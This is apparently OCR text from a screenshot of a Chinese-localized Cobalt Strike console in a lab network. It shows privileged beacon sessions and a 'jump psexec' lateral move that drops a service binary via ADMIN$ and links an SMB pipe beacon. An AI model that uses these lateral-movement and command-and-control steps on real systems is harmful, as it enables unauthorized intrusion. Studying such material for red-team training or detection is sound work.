 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 14ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 14ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 18ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X
[+] host called home, sent: 287613 bytes
[+] received output:
Started service 80e5c3f on 12SERVER4
[+] established link to child beacon: 10.10.10.138
beacon> help jump
Use: jump [利用程序] [目标] [监听器]
尝试使用指定的 [利用程序] 在远程 [目标] 上创建一个Beacon会话
单独输入 "jump" 可以查看所有可用的远程 [利用程序]
beacon> jump psexec 12server4 beacon-smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_83) on 12server4 via Service Control Manager (\\12server4\ADMIN$\35a965e.exe)
[+] host called home, sent: 287625 bytes
[+] received output:
Started service 35a965e on 12server4
[+] established link to child beacon: 10.10.10.138
[12SERVER5] Administrator */3404 last: 18ms
beacon>